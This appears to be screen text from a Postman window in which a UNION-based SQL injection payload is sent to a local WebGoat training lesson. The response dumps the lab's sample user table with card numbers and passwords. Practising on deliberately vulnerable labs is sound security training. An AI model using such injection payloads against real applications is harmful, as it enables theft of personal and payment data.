 Home Workspaces API Network Search Postman Invite Upgrade
My Workspace New Import Overview POST http://127.0.0.1:8080/W No environment
Collections
Environments
History
New Collection
HTTP http://127.0.0.1:8080/WebGoat/SqlInjectionAdvanced/attack6a?userid_6a=' OR 1=1 UNION SELECT userid,... Save Share
POST http://127.0.0.1:8080/WebGoat/SqlInjectionAdvanced/attack6a?userid_6a=' OR 1=1 UNION SELECT userid ... Send
Params Authorization Headers (8) Body Scripts Settings Cookies
Query Params
Key Value Description Bulk Edit
userid_6a ' OR 1=1 UNION SELECT userid, user_nam...
Key Value Description
Body Cookies (1) Headers (4) Test Results 200 OK 8 ms 1.7 KB Save as example
Pretty Raw Preview Visualize
{ "lessonCompleted" : true, "feedback" : "You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 2234200065411, MC, , 0,
101, Joe, Snow, 987654321, VISA, , 0,
101, jsnow, passwd1, , null, null, null,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
102, jdoe, passwd2, , null, null, null,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
Online Find and replace Console Postbot Runner Start Proxy Cookies Vault Trash